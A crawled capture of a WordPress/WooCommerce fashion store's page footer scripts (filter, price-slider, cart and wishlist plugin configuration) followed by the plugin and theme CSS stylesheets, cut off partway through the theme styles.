                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6
body_size: 921
content:
.wtcpl_container {
    margin: 0 auto;
    width: 100%;
}

#nav-holder {
    min-height: 39px;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center top;
    text-transform: uppercase;
    background-color: #ebebeb;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.wtcpl_category_nav {
    margin: 0;
    padding: 10px 0 0 0;
}

.wtcpl_category_nav ul {
    margin: 0;
    padding: 0;
}

.wtcpl_category_nav li {
    list-style: none;
    display: inline-block;
    margin: 2px 0 !important;
    padding: 0 !important;
}

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    text-decoration: none;
    display: block;
    color: #000000;
    text-align: center;
    padding: 5px 10px;
    font-size: 15px;
    background-color: #8CCA33;
    margin-right: 14px;
    font-weight: bold;
    letter-spacing: 1px;

}

.wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
    background-color: #FFFFFF;
    color: #000000;
}

.product_content {
   
}

#wtcpl_tabs_container .each_cat {
    display: none;
}

.clear {
    clear: both;
}

#wtcpl_tabs_container .each_cat.active {
    display: block;
}

.products {
    margin-left: 20px !important;
    margin-right: 20px !important;
}

@media screen and (max-width: 822px) {
    .products {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }

    .wtcpl_category_nav {
        clear: both;
        padding: 10px 0;
        margin-bottom: 10px;
    }

    .wtcpl_category_nav ul {
        margin: 0 !important;
        padding: 0 !important;

    }

    .wtcpl_category_nav li {
        list-style: none;
        display: block;
        margin: 2px 0 !important;
        padding: 0 !important;
    }

    .wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
        text-decoration: none;
        display: block;
        color: #000000;
        width: 95%;
        text-align: center;
        padding: 5px 0;
        font-size: 15px;
        background-color: #8CCA33;
        margin-right: 14px;
        font-weight: bold;
        letter-spacing: 1px;
        margin: 0 auto;

    }

    .wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
        background-color: #FFFFFF;
        color: #000000;
    }

    .wtcpl_category_nav ul li a {
        border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
    }
}




@media screen and (max-width: 768px) {

 

}




@media screen and (max-width: 479px) {

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        float: left;
        margin: 0 3.8% 2.992em 0;
        padding: 0;
        position: relative;
        width: 45% !important;
        margin-left: 0;
    }
}

.wtcpl_category_nav ul {
    text-align: center;
}

#nav-holder {
    border-radius: 5px 5px 0 0;
}

.product_content {
    border-radius: 0 0 5px 5px;
}

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    background-color: #dbdbdb;
    padding: 5px 20px;
    margin: 0;

}

a {
    outline: none !important;
}

.wtcpl_category_nav li a:hover, .wtcpl_category_nav li a.active {
    background-color: #ffffff;
    color: #000000;

}
 

.wtcpl_category_nav li a:link, .wtcpl_category_nav li a:visited, .wtcpl_category_nav li a:active {
    font-weight: normal !important;
}

.product_content {
    padding: 30px 0 27px;
}

#wtcpl_tabs_container .each_cat ul.products li .onsale {
    border-color: #fff;
    position: absolute;
    right: 8px;
    top: 8px;
    background: #fff;
    border-radius: 0 0 0 15px;
    color: #F00;

}

#wtcpl_tabs_container .each_cat ul.products li:hover {
    box-shadow: none;
}




--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6
body_size: 78593
content:
/*
Theme Name: SPLY STYLE
Theme URI: https://wordpress.org/themes/splystore/
Author: SPLY CO
Author URI: http://s-ply.co/
Description: SPLY is an online and retail concept store founded in London, with planned locations in Amsterdam, New York, and Los Angeles.
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: splystore

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}



body {
	margin: 0;

}
.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
	margin-bottom: 0;
	display: inline;
}
.woocommerce-cart-form__cart-item  .product-name a{
	display:inline-block;
	width:100%;

}
.woocommerce-variation-add-to-cart label{
display:none !important;
}

#bottom-border {
	background: #000;
	position: fixed;
	bottom: 0px;
	left: 0px;
	width: 100%;
	height: 5px;
	z-index: 99; }

	#top-border {
		background: #000;
		position: fixed;
		top: 0px;
		left: 0px;
		width: 100%;
		height: 5px;
		z-index: 99; }

		#left-border {
			background: #000;
			position: fixed;
			bottom: 0px;
			left: 0px;
			width: 5px;
			height: 100%;
			z-index: 99; }

			#right-border {
				background: #000;
				position: fixed;
				bottom: 0px;
				right: 0px;
				width: 5px;
				height: 100%;
				z-index: 99; }

				article,
				aside,
				details,
				figcaption,
				figure,
				footer,
				header,
				main,
				menu,
				nav,
				section,
				summary {
					display: block;
				}

				audio,
				canvas,
				progress,
				video {
					display: inline-block;
					vertical-align: baseline;
				}

				audio:not([controls]) {
					display: none;
					height: 0;
				}

				[hidden],
				template {
					display: none;
				}

				a {
					background-color: transparent;
					color: #000;
					text-decoration: none;
				}

				abbr[title] {
					border-bottom: 1px dotted;
				}

				b,
				strong {
					font-weight: 700;
				}

				small {
					font-size: 80%;
				}

				sub,
				sup {
					font-size: 75%;
					line-height: 0;
					position: relative;
					vertical-align: baseline;
				}

				sup {
					top: -0.5em;
				}

				sub {
					bottom: -0.25em;
				}

				img {
					border: 0;
				}

				svg:not(:root) {
					overflow: hidden;
				}

				figure {
					margin: 0;
				}

				hr {
					-webkit-box-sizing: content-box;
					-moz-box-sizing: content-box;
					box-sizing: content-box;
				}

				code,
				kbd,
				pre,
				samp {
					font-size: 1em;
				}

				button,
				input,
				optgroup,
				select,
				textarea {
					color: inherit;

					margin: 0;
				}

				select {
					text-transform: none;
				}

				button {
					overflow: visible;
				}





				@font-face {
					font-family: monumentextended-ultrabold;
					src:url("fonts/monumentextended-ultrabold.woff") format("woff")
				}
				@font-face {
					font-family: TitlingGothicFBExtended; 
					src: url(fonts/TitlingGothicFBExtended-Medium.ttf);     
				}

				@font-face {
					font-family: Druk Wide;
					src: url(fonts/Druk-WideMedium.eot);
					src: url(fonts/Druk-WideMedium.eot?#iefix) format("embedded-opentype"), url(fonts/Druk-WideMedium.woff2) format("woff2"), url(fonts/Druk-WideMedium.woff) format("woff"), url(fonts/Druk-WideMedium.ttf) format("truetype");
					font-weight: 400;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Regular;
					src: url(fonts/MonumentExtended-Regular.eot);
					src: url(fonts/MonumentExtended-Regular.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Regular.woff2) format("woff2"), url(fonts/MonumentExtended-Regular.woff) format("woff"), url(fonts/MonumentExtended-Regular.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Light;
					src: url(fonts/MonumentExtended-Light.eot);
					src: url(fonts/MonumentExtended-Light.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Light.woff2) format("woff2"), url(fonts/MonumentExtended-Light.woff) format("woff"), url(fonts/MonumentExtended-Light.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Black;
					src: url(fonts/MonumentExtended-Black.eot);
					src: url(fonts/MonumentExtended-Black.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Black.woff2) format("woff2"), url(fonts/MonumentExtended-Black.woff) format("woff"), url(fonts/MonumentExtended-Black.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}
				
				@font-face {
					font-family: terminademi; 
					src: url(fonts/termina-demi.otf);     
				}
				@font-face {
					font-family: terminabold; 
					src: url(fonts/termina-bold.otf);     
				}
				@font-face {
					font-family: interregular; 
					src: url(fonts/inter-regular.ttf);     
				}
				@font-face {
					font-family: intermedium; 
					src: url(fonts/inter-medium.ttf);     
				}
				@font-face {
					font-family: interlight; 
					src: url(fonts/inter-light.ttf);     
				}
@font-face {
	font-family: albralight; 
	src: url(fonts/albralight.ttf);     
}
@font-face {
	font-family: suisseIntllight; 
	src: url(fonts/suisseIntl-light.otf);     
}
@font-face {
	font-family: suisseintlmedium; 
	src: url(fonts/suisseintl-medium.ttf);     
}
@font-face {
	font-family: suisseIntlregular; 
	src: url(fonts/suisseIntl-regular.ttf);     
}
				body {
					padding: 0px;
					margin: 0px;
					font-family: MonumentExtended Light;
				}

				* {
					box-sizing: border-box;
				}

				h1,
				h2,
				h3,
				h4,
				h5,
				h6 {
					font-family: Druk Wide;
					font-weight: normal;
				}

				.clear,
				.clearfix {
					clear: both;
				}

				.container {
					width: 1170px;
					margin: 0 auto;
				}

				.header {
					padding: 22px 30px 6px 30px;
					width: 100%;
					z-index: 9;
					float: left;
					position: fixed;
					top: 0px;
					background: #fff;
					font-family: Druk Wide;
				}
				.logged-in.admin-bar .header{
					top: 32px;
				}
				.header.scrolled {
					top: 0px;
					background: rgba(255, 255, 255, 1);
					-webkit-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
					-moz-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
					box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
				}

				.header .logo {
					display: inline-block;
					line-height: 1px;
					margin-top: 0px;
				}

				.header-logo {
					text-align: center;
					width: 100%;
				}

				.header .logo img {
					width: 115px;
				}

				.header .header-inner {
					position: relative;
				}

				.header .menu-toggle-btn {
					position: absolute;
					left: 30px;
					top: 3px;
					line-height: 15px;
					cursor: pointer;
				}

				.header .menu-toggle-btn img {
					width: 24px;
				}

				.header .menu-toggle-btn span {
					float: right;
					margin-left: 15px;
					margin-top: 1px;
				}

				.header .main-menu {
					float: left;
					margin-left: 15px;
				}

				.head-right-nav {
					float: right;
					width: 40%;
					padding-top: 12px;
				}

				.header-currency {
					display: inline-block;
					margin-left: 5px;
					width: 100px;
				}

				.header-currency .alg_currency_select {
					width: 100%;
					padding: 14px 10px;
					font-size: 12px;
					border: 1px solid #f0f0f0 !important;
				}

				.header-currency .woocommerce-currency-switcher+div {
					display: none !important;
				}

				.mouse-img {
					display: inline-block;
					margin-top: -10PX;
				}

				.head-right-nav {
					position: absolute;
					right: 30px;
					top: 0px;
					padding-top: 0px;
				}

				.head-right-nav a {
					font-size: 14px;
					color: #000;
					padding: 10px 10px;
					font-family: MonumentExtended Regular;
					text-decoration: none;
					letter-spacing: 1px;
					position: relative;
				}

				.main-navigation-mobile ul li {
					position: relative;
				}

				.main-navigation-mobile ul ul ul li:after,
				.main-navigation-mobile ul ul li:after {
					display: none;
				}

				.main-navigation-mobile ul li a {
					display: inline-block !important;
				}

				.main-navigation-mobile ul ul li a {
					width: 100%;
				}

				.main-navigation-mobile ul .sub-menu {
					display: none;
				}

				.main-navigation-mobile ul .sub-menu ul {
					display: block;
				}

				.store-section-inner {
					position: relative;
				}

				.woocommerce-breadcrumb {
					position: absolute;
					top: -40px;
					font-family: MonumentExtended Regular;
					left: 0px;
					color: #000 !important;
					font-size: 10px !important;
				}

				.product-detail-page .woocommerce-breadcrumb {
					top: 130px;
					left: 1.2%;
				}

				.woocommerce-breadcrumb a {
					font-family: MonumentExtended Regular;
					color: #7d7d7d !important;

					font-size: 10px;
				}

				.woocommerce-products-header h1,
				.cat-title {
					font-family: Druk Wide;
					font-size: 30px;
					margin: 0px !important;
					padding-bottom: 6px;
					line-height: 1.2;
					color: #000;
					text-transform: capitalize;

				}

				.woocommerce .woocommerce-ordering select {
					border: 1px solid #e0e0e0;
					padding: 8px 16px;
					font-size: 11px;
					text-transform: uppercase;
				}


/*
.header.scrolled .main-menu ul li a{
	color: #fff;
}

.header.scrolled .main-menu ul li a:before {
	content:'';
	background: #fff; 
}

.header.scrolled .head-right-nav a {
	color: #fff;
}
.header.scrolled .head-right-nav a img{
-webkit-filter: invert(100%);
}*/

.navbar-toggle {
	float: right;
	margin-right: 15px;
	z-index: 100;
	width: 34px;
	display: none;
	margin-top: 12px;
}

.main-slider {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 0px;
	line-height: 1px;
}

.main-slider .slider-inner {
	margin-bottom: 0px;
}

.main-slider .slick-slide {
	margin-right: 0px !important;
	margin-left: 0px !important;
}

.main-slider .slider-inner .slider-text {
	width: 100%;
	float: left;
	position: absolute;
	left: 0%;
	bottom: 15%; 
	opacity: 0;
	z-index: 9;
}
.main-slider .slider-inner .slider-text .banner-animated-logo {
	padding-bottom:10px;
}
.main-slider .slider-inner .slider-text .banner-animated-logo img {
	width: 200px;
	/*filter: invert(1);*/
}
.main-slider .slider-inner .slider-text .store-logos-links {
	padding-top:20px;
	/*filter: invert(1);*/
}
.main-slider .slider-inner .slider-text .store-logos-links img{
	width:140px; display:inline;
}
.main-slider .slider-inner .slider-img {
	width: 35%;
	float: right;
}

.main-slider .slider-inner .slider-img img {
	width: 100%;
	height: auto;
}

.main-slider .slider-inner .slider-text h1 {
	font-size: 62px;
	color: #fff;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 56px;
	margin-bottom: 0px;
	position: relative; 

}
.main-slider .slider-inner .slider-text h2{
	color: #fff;
	font-size: 32px;
	text-transform: uppercase;
	width: 36%;
	line-height: 38px;
	margin: 0px;
	font-family: MonumentExtended Regular;
}
.main-slider .slider-inner .slider-text p {
	font-size: 20px;
	line-height: 30px;
	margin: 10px 0;
	width: 55%;
	color:   #ccc;
	font-family: MonumentExtended Light;
}
.main-slider .main-home-banner-resp-anim {
	width: 100%;
	text-align: center;
	position: relative;
	z-index: 1;
	line-height: 1px;
	padding-top: 30px;
	display:none;
}
.main-slider .main-home-banner-resp-anim .banner-animation {
	background: url(images/s-plyxp-app-sc3.png) no-repeat;
	width: 275px;
	height: 490px;
	margin: 0px auto;
	padding: 44px 9px 0px 9px;
	overflow: hidden;
	position: relative;
	background-size: 100%;
}
.main-slider .main-home-banner-resp-anim .banner-animation video {
	width: 100%;
}
.main-slider .main-home-banner-resp-anim .banner-animation .bottom-grad-overlay {
	background: url(images/bottom-grad-img.png) no-repeat;
	width: 296px;
	height: 100px;
	position: absolute;
	bottom: 0px;
	z-index: 2;
	margin-left: -7px;
}

.main-slider-bottom {
	position: absolute;
	bottom: 15px;
	left: 10%;
	font-family: Druk Wide;
	z-index: 9;
}

.main-slider-bottom a {
	text-decoration: none !important;
}

.main-slider-bottom span {
	font-family: Druk Wide;
	font-size: 18px;
}

.main-slider-bottom img {
	margin-right: 20px;
	width: auto !important;
	display: inline-block;
}

.main-slider .slider-inner .slider-text span {
	font-size: 18px;
	color: #fff;
	font-family: Druk Wide;
	text-shadow: #000 1px 1px 3px;
}

.main-slider .slider-inner .slider-text span p {
	display: inline-block;
	margin: 0px;
}

.slick-slide {
	outline: none;
}

.main-slider .slider-inner .slick-prev,
.main-slider .slider-inner .slick-next {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: 40px;
	height: 40px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: transparent;
	border: none;
	outline: none;
	background: transparent;
	z-index: 9;
}

.main-slider .slider-inner img {
	width: 100%;
}

.mobile-banner{
	display: none !important;
}

.main-slider .slider-inner .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-next.slick-arrow {
	left: inherit;
	right: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-prev:before,
.main-slider .slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slick-dots li button {
	font-size: 20px;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	font-weight: bold;
	cursor: pointer;
	color: #000;
	border: 0;
	outline: none;
	z-index: 9999;
	border-radius: 100%;
}

.main-slider .slick-dots li button:before {
	content: '0' !important;
	display: inline-block;
	font-family: MonumentExtended Regular;
}

.main-slider .read-more-now {
	border: #313131 solid 1px;
	padding: 14px 25px 10px 25px;
	background: #313131;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block;
